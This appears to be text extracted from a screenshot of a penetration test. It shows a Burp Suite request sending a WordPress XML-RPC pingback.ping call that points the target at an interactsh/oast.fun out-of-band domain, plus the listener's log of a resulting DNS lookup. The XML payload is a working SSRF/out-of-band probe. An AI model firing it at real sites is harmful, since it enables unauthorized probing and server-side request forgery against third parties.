 https://app.interactsh.com/#/
Privacy and Security
Angular - Security
URL to DOMAIN - Prof...
interactsh
DarkSynthBlue
1
ckf06302vtc000087q10gjzodnryyyyyb.oa...
# TIME TYPE
1 5 minutes ago dns
Notes
Request
;; flag
;; OPT
; EDNS:
;; QUES
;ckf063
Response
;; opco
;; flag
;; QUES
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Exte
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <methodCall>
8 <methodName>
pingback.ping
</methodName>
9 <params>
10 <param>
11 <value>
<string>
https://ckf06302vtc000087q10gjzodnryyyyyb.oast.
fun
</string>
</value>
12 </param>
13 <param>
14 <value>
<string>
https://example.com/
</string>
</value>
15 </param>
16 </params>
17 </methodCall>
18
Search...
0 highlights
Response
Pretty Raw Hex Render
7 Cache-Control: no-store, no-cache, must-r
8 Pragma: no-cache
9 X-Robots-Tag: noindex, follow
10 Date: Thu, 17 Aug 2023 11:55:14 +0000
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 X-Rocket-Nginx-Serving-Static: BYPASS
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <methodResponse>
17 <fault>
18 <value>
19 <struct>
20 <member>
21 <name>
faultCode
</name>
22 <value>
<int>
0
</int>
</value>
23 </member>
24 <member>
25 <name>
Search...